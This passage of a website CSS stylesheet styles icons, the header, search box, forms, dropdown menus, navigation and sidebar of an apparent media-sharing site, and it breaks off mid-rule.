.icon-camera2:before {
	content: "\e915";
}

.icon-upload2:before {
	content: "\e916";
}

.icon-clock:before {
	content: "\e917";
}

.icon-info:before {
	content: "\e918";
}

.icon-flag:before {
	content: "\e919";
}

.icon-back:before {
	content: "\e91a";
}

.icon-heart:before {
	content: "\e91b";
}

.icon-bookmarks:before {
	content: "\e91c";
}

.icon-layers1:before {
	content: "\e91d";
}

.icon-arrow2:before {
	content: "\e91e";
}

.icon-send:before {
	content: "\e91f";
}

.icon-cross:before {
	content: "\e920";
}

body {
	font: 400 14px/18px 'Roboto', sans-serif;
	background: #fafafa;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

.wrapper {
	display: table;
	width: 100%;
	height: 100%;
	overflow: hidden;
	table-layout: fixed;
	position: relative;
}

.wrapper-holder {
	display: table;
	width: 100%;
	height: 100%;
	table-layout: fixed;
	position: relative;
}

.footer {
	height: 1px;
	display: table-row;
}

.mobile-box {
	display: none;
}

@media (max-width: 767px) {
	.mobile-box {
		display: block;
	}
}

@media (max-width: 767px) {
	.desk-box {
		display: none;
	}

	.desk-box.content-info {
		display: block;
	}
}

.mobile-box.content-info {
	display: block;
}

.container-holder {
	max-width: 1650px;
	padding: 0 15px;
	margin: 0 auto;
}

.container-holder .spot-holder .spot {
	padding: 0 12px;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
}

.hidden {
	display: none;
}

.mobil-btn {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

@media (max-width: 900px) {
	.mobil-btn {
		display: block;
	}
}

.burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.burger-menu {
		padding: 0;
		height: 32px;
	}
}

.burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.burger-menu span:after,
	.burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.burger-menu span:after {
	top: 8px;
}

.search-btn {
	font-size: 17px;
}

.wrapper[data-open="search"] .mobil-btn .search-btn {
	color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu {
	border-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span {
	background-color: transparent;
}

.wrapper[data-open="menu"] .burger-menu span:before {
	-webkit-transform: rotate(45deg) translate(5px, 5px);
	transform: rotate(45deg) translate(5px, 5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span:after {
	-webkit-transform: rotate(-45deg) translate(5px, -5px);
	transform: rotate(-45deg) translate(5px, -5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .desck {
	-webkit-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}

.head-holder {
	background: #fff;
}

.header-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
	padding: 12px 40px;
}

@media (max-width: 1850px) {
	.header-area {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media (max-width: 1350px) {
	.header-area {
		padding: 12px 15px;
	}
}

@media (max-width: 900px) {
	.header-area {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 900px) {
	.logo-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.logo-holder .logo {
	display: block;
	line-height: 0;
}

.logo-holder img {
	width: 142px;
	height: 54px;
}

.block-search {
	max-width: 1140px;
	width: 100%;
}

@media (min-width: 900px) {
	.block-search {
		display: block !important;
		height: 44px !important;
	}
}

@media (max-width: 1850px) {
	.block-search {
		margin: 0 26px;
	}
}

@media (max-width: 1200px) {
	.block-search {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.block-search {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		margin: 0;
		display: none;
		margin: 10px 0 0;
	}
}

.block-search .form {
	position: relative;
}

.block-search .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px 10px 35px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 1200px) {
	.block-search .input {
		font-size: 15px;
		line-height: 19px;
		padding: 7px 30px;
	}
}

@media (max-width: 900px) {
	.block-search .input {
		padding: 7px 35px;
	}
}

.block-search .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.block-search .search-btn:hover {
		background: #ff007e;
	}
}

@media (max-width: 1200px) {
	.block-search .search-btn {
		font-size: 20px;
		padding: 0 16px;
	}
}

@media (max-width: 900px) {
	.block-search .search-btn {
		font-size: 17px;
		padding: 0 13px;
	}
}

.search-details {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 9px;
	z-index: 99;
	height: 44px;
	/* display: none; */
}

@media (max-width: 900px) {
	.search-details {
		height: 28px;
		display: block;
	}
}

.search-details .drop-holder {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.search-details .drop-holder .drop {
	right: auto;
	left: -10px;
	top: 33px;
}

.search-details .drop-holder .drop .items {
	right: 0;
}

.search-details .drop-holder .drop .items .active {
	color: #ff007e;
}

.form-holder .form {
	width: 100%;
}

.fancybox-inner .form-holder .form {
	min-width: 475px;
	padding: 30px;
	background: #fff;
}

@media (max-width: 480px) {
	.fancybox-inner .form-holder .form {
		min-width: 310px;
		padding: 10px;
	}
}

.fancybox-inner .tabs-content .form {
	min-width: auto;
	padding: 0;
}


.form-holder .form .title-form {
	color: #252525;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-transform: uppercase;
	padding: 0 0 30px;
}

@media (max-width: 640px) {
	.form-holder .form .title-form {
		padding: 0 0 15px;
		text-align: center;
	}
}

.form-holder .form .row {
	padding: 0 0 20px;
	width: 100%;
}

@media (max-width: 640px) {
	.form-holder .form .row {
		padding: 0 0 10px;
	}
}

.form-holder .form .row:last-child {
	padding: 0;
}

.fancybox-wrap .form-holder .form .row .label {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px 0 !important;
	display: block;
}

.fancybox-wrap .form-holder .form .button-group .row .label {
	padding: 0 0 10px 45px !important;
}

.form-holder .form .captcha-control .text {
	padding: 0 0 25px 20px;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
}

@media (max-width: 640px) {
	.form-holder .form .captcha-control .text {
		padding: 0 0 15px 15px;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .captcha-control .image img {
	margin: 0 0 10px;
}

.form-holder .form .textarea {
	resize: vertical;
}

.form-holder .form .input {
	border-radius: 22px;
	width: 100%;
	border: 1px solid #c0c0c0;
	color: #000000;
	font-size: 18px;
	line-height: 23px;
	padding: 10px 20px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 640px) {
	.form-holder .form .input {
		font-size: 14px;
		line-height: 16px;
		padding: 7px 14px;
	}
}

.form-holder .form .input:focus {
	border-color: #ff007e;
}

.form-holder .form .input.error {
	border-color: #ff007e;
}

.form-holder .form .field-error {
	color: #ff007e;
	margin: 10px 0 0;
	display: none;
}

.form-holder .form .generic-error {
	color: #ff007e;
	margin: 0 0 10px;
}

.form-holder .form .bottom {
	padding: 20px 0 0;
}

.form-holder .form .bottom .btn {
	border-radius: 30px;
	padding: 15px 13px;
	cursor: pointer;
	width: 100%;
	border: 2px solid #ff007e;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.93px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.form-holder .form .bottom .btn {
		padding: 10px 10px;
		color: #ffffff;
		font-size: 15px;
		line-height: 17px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .bottom .btn:hover {
		background: #fff;
		color: #ff007e;
	}
}

.form-holder .form .text-bottom {
	padding: 20px 0 0;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom {
		padding: 10px 0 0;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .text-bottom .text {
	padding: 0 0 3px;
}

.form-holder .form .text-bottom .link {
	font-size: 16px;
	line-height: 18px;
	color: #ff007e;
	text-decoration: underline;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom .link {
		font-size: 13px;
		line-height: 15px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .text-bottom .link:hover {
		text-decoration: none;
	}
}

.form-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder .block-radios .row {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-holder .block-radios .row .radio {
	display: none;
}

.form-holder .block-radios .row .label {
	position: relative;
	display: block;
	padding: 0 0 0 30px;
	line-height: 20px;
	cursor: pointer;
	margin: 0;
}

.form-holder .block-radios .row .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 18px;
	width: 18px;
	height: 18px;
	border: 1px solid #d5d7db;
	background-color: #ffffff;
}

.form-holder .block-radios .row .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 10px;
	height: 10px;
	left: 5px;
	border-radius: 10px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
}

.form-holder .block-radios .row .radio:checked+label:after {
	opacity: 1;
}

.form-holder .block-radios .row .radio:checked+label:before {
	border: 3px solid #ff007e;
	border-radius: 14px;
	width: 14px;
	height: 14px;
}

.form-holder .botton .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-holder .botton .btn:hover {
		background: #feb1e4;
	}
}

.form-holder.report-holder {
	max-width: 995px;
}

.form-holder.report-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
}

@media (max-width: 550px) {
	.form-holder.report-holder .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-holder.report-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder.report-holder .block-radios .text {
	margin: 0;
	display: block;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios .row {
		padding: 0;
	}
}

.form-holder.report-holder .block-textarea {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 0 20px;
}

@media (max-width: 767px) {
	.form-holder.report-holder .block-textarea {
		padding: 0;
	}
}

.form-holder.report-holder .botton {
	padding: 20px 0 0;
}

@media (max-width: 1450px) {
	.form-holder.report-holder .botton {
		padding: 10px 0 0;
	}
}

@media (max-width: 767px) {
	.form-holder.report-holder .botton .btn {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

form .list-selector {
	position: relative;
}

form .list-selector-popup {
	position: absolute;
	width: 100%;
	height: 260px;
	left: 0;
	bottom: 62px;
	border-radius: 5px;
	-webkit-box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	z-index: 10000;
	background-color: #f9f9f9;
}

form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 50px;
	right: 8px;
}

form .list-selector-popup .button-group .group-title {
	margin: 0 5px 10px 0;
	padding: 3px;
	line-height: 1.2;
	background: #c8c8c8;
	font-weight: 800;
}

form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
	width: 49%;
}

form .list-selector-popup .button-group .item label {
	color: #212121;
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 30px;
	width: auto;
	line-height: 24px;
}

form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border: none;
}

@media (max-width: 900px) {
	.language-holder {
		display: none;
	}
}

.drop-holder {
	position: relative;
}

.drop-holder .drop {
	overflow: hidden;
	position: absolute;
	left: 50%;
	z-index: 1000;
	background-clip: padding-box;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	top: 100%;
	padding: 5px 0 0;
	border-top: 0;
	overflow: visible;
	left: auto;
	right: 0;
	min-width: 91px;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.drop-holder .drop .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #fff;
	padding: 5px 0;
	right: -50%;
}

.drop-holder .drop .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	width: 100%;
	-webkit-transition: background .3s, color .3s, border-color .3s;
	transition: background .3s, color .3s, border-color .3s;
	padding: 7px 15px;
	color: #252525;
	font-size: 12px;
	line-height: 16px;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 24px;
}

@media (max-width: 900px) {
	.drop-holder .drop .link_drop {
		color: #252525;
		font-size: 12px;
		line-height: 14px;
	}
}

.drop-holder .drop .link_drop.disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
}

.drop-holder .drop .link_drop.bold {
	font-weight: 700;
}

.drop-holder .drop .link_drop i {
	display: inline-block;
	margin: 0 0 0 10px;
	font-size: 14px;
}

.drop-holder .drop .link_drop img {
	max-width: 24px;
	margin: 0 5px 0 0;
}

@media (min-width: 1024px) {
	.drop-holder .drop .link_drop:hover {
		color: #ff007e;
	}
}

.drop-holder .selected {
	white-space: nowrap;
	display: inline-block;
	padding: 0 18px 0 0;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.drop-holder .selected {
		padding: 0 15px 0 0;
		font-size: 15px;
		line-height: 19px;
	}
}

.drop-holder .selected:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
}

@media (min-width: 1024px) {
	.drop-holder:hover .selected {
		color: #ff007e;
	}

	.drop-holder:hover .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder:hover .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.drop-holder.open-drop .selected {
		color: #ff007e;
	}

	.drop-holder.open-drop .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder.open-drop .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

.drop-holder .drop.form-holder {
	left: 50%;
	padding: 40px 0 0;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	text-align: center;
}

.drop-holder .drop.form-holder .items {
	right: 0;
	padding: 30px 45px;
	width: 475px;
}

.drop-holder .drop.form-holder .items::after {
	content: "";
	position: absolute;
	top: -10px;
	display: inline-block;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #ffffff;
}

.sort-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	margin: 0 0 20px;
}

.sort-holder .sort {
	margin: 0 25px 0 0;
}

@media (max-width: 640px) {
	.sort-holder .sort {
		margin: 0 15px 0 0;
	}
}

.sort-holder .sort:last-child {
	margin: 0;
}

.sort-holder .selected {
	display: inline-block;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding-bottom: 10px;
}

@media (max-width: 640px) {
	.sort-holder .selected {
		font-size: 12px;
		line-height: 14px;
	}
}

.sort-holder .selected:after {
	margin: -6px 0 0;
}

.sort-holder .selected::before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	width: 100%;
	bottom: 0;
	height: 4px;
	border-radius: 14px;
	background-color: transparent;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.sort-holder .selected::before {
		bottom: 3px;
	}
}

@media (min-width: 1024px) {
	.sort-holder .selected:hover {
		color: #ff007e;
	}
}

.sort-holder .selected.active::before {
	background-color: #ff007e;
}

.sort-holder .selected .quantity {
	color: #787878;
	font-weight: 400;
}

.sort-holder .drop {
	padding: 0;
	margin: -10px 0 0;
}

.sort-holder .drop .link_drop {
	white-space: nowrap;
}

.sort-holder .drop .link_drop.active {
	color: #ff007e;
}

.sort-holder.mobile {
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sort-holder.mobile {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

@media (max-width: 900px) {
	.sort-holder.desktop {
		/* display: none; */
	}
}

.member-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 900px) {
	.member-menu {
		display: none;
	}
}

.member-menu .item {
	padding: 0 25px 0 0;
}

.member-menu .item:last-of-type {
	padding: 0;
}

@media (max-width: 1850px) {
	.upload-btn {
		margin: 0 25px;
	}
}

@media (max-width: 1200px) {
	.upload-btn {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.upload-btn {
		display: none;
	}
}

.upload-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 11px 22px;
	color: #fff;
	font-size: 18px;
	line-height: 21px;
	font-weight: 700;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.upload-btn .btn {
		padding: 8px 19px;
		font-size: 15px;
		line-height: 19px;
	}
}

.upload-btn .btn i {
	display: inline-block;
	font-size: 21px;
	margin: 0 10px 1px 0;
}

@media (max-width: 1200px) {
	.upload-btn .btn i {
		font-size: 18px;
	}
}

@media (min-width: 1024px) {
	.upload-btn .btn:hover {
		background: #ff007e;
	}
}

.language-holder .selected {
	line-height: 0;
}

.language-holder .selected .flag-holder {
	display: inline-block;
	line-height: 0;
}

.language-holder .selected .flag-holder img {
	width: 36px;
}

.language-holder .drop {
	left: auto;
	right: 0;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.language-holder .drop .items {
	min-width: 130px;
	right: 0;
}

@media (min-width: 1024px) {
	.language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.nav-holder {
	background-color: rgba(74, 74, 74, 0.12);
	padding: 0 40px;
}

@media (max-width: 1350px) {
	.nav-holder {
		padding: 0 15px;
	}
}

.nav-holder.mobile {
	display: none;
}

@media (max-width: 900px) {
	.nav-holder.mobile {
		display: block;
	}
}

@media (max-width: 900px) {
	.nav-holder.desck {
		position: absolute;
		top: 78px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
	}

	.nav-holder.desck .nav-menu {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		background: #e9e9e9;
	}

	.nav-holder.desck .item {
		width: 100%;
		margin: 0;
	}

	.nav-holder.desck .link {
		padding: 7px 25px;
		font-size: 14px;
		line-height: 16px;
		width: 100%;
		border-bottom: 1px solid #fff;
	}

	.nav-holder.desck .selected:after {
		top: 11px;
		right: 25px;
		margin: 0;
		border-right: 0px solid transparent;
		border-top: 4px solid transparent;
		border-left: 4px solid #252525;
		border-bottom: 4px solid transparent;
	}

	.nav-holder.desck .drop {
		position: static;
		display: none;
		padding: 0;
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}

	.nav-holder.desck .drop .items {
		right: 0;
		border-radius: 0;
	}

	.nav-holder.desck .open-drop .selected {
		color: #fff;
		background: #ff007e;
	}

	.nav-holder.desck .open-drop .selected:after {
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		border-left-color: #fff;
	}

	.nav-holder.desck .open-drop .drop {
		display: block;
	}
}

.mobile-member {
	display: none;
	background: #e9e9e9;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	border-bottom: 1px solid #fff;
}

@media (max-width: 900px) {
	.mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.mobile-member.item.drop-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.mobile-member.item.drop-holder .drop {
		width: 100%;
	}
}

.mobile-member .item {
	text-align: center;
}

.mobile-member .link-mobi {
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	display: inline-block;
	padding: 14px;
}

.nav-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.nav-menu .item {
	margin: 0 45px 0 0;
}

@media (max-width: 1200px) {
	.nav-menu .item {
		margin: 0 25px 0 0;
	}
}

.nav-menu .item:last-of-type {
	margin: 0;
}

.nav-menu .link {
	display: inline-block;
	padding-top: 12px;
	padding-bottom: 12px;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 1024px) {
	.nav-menu .link:hover {
		color: #ff007e;
	}
}

@media (max-width: 1200px) {
	.nav-menu .link {
		font-size: 15px;
		line-height: 18px;
	}
}

.main-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 40px 0 0;
}

@media (max-width: 1350px) {
	.main-content {
		padding: 0 15px 0 0;
	}
}

@media (max-width: 900px) {
	.main-content {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

@media (max-width: 1250px) {
	.main-content.user-edit {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-content.user-pages {
	padding: 0 20px 0 0;
}

@media (max-width: 1250px) {
	.main-content.user-pages {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-container {
	width: 100%;
}

@media (max-width: 900px) {
	.main-container {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.sidebar {
	width: 245px;
	min-width: 245px;
	background-color: #fff;
	margin: 0 15px 0 0;
}

@media (max-width: 1350px) {
	.sidebar {
		width: 215px;
		min-width: 215px;
	}
}

@media (max-width: 992px) {
	.sidebar {
		width: 185px;
		min-width: 185px;
	}
}

@media (max-width: 900px) {
	.sidebar {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%;
		background: transparent;
	}
}

.sidebar .sorting-sidebar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 50px 0 35px 40px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 1350px) {
	.sidebar .sorting-sidebar {
		padding: 50px 0 35px 15px;
	}
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar {
		padding: 0;
